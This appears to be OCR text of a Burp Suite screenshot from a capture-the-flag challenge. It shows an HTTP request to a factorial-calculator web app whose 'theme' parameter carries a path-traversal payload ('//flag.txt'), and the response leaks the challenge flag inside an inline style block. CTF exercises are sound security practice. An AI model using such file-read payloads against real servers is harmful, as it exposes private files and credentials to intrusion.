 Request
Pretty Raw Hex
\n
1 GET /?theme=//flag.txt HTTP/2
2 Host: funny-factorials.amt.rs
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
4 Server: Werkzeug/2.3.6 Python/3.10.12
5 Content-Length: 622
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>
Factorial Calculator
</title>
11 <!-- inline styles passed into the template -->
12 <style>
13 amateursCTF{
h1tt1ng_th3_r3curs10n_l1mt_1s_1mp0ssibl3
}
14 </style>
15 </head>
16 <body>
17 <h1>
Factorial Calculator
</h1>
18 <form method="POST">
19 <label for="number">
Enter a number:
</label>
20 <input type="text" name="number" id="number" />
21 <input type="submit" value="Calculate" />
22 </form>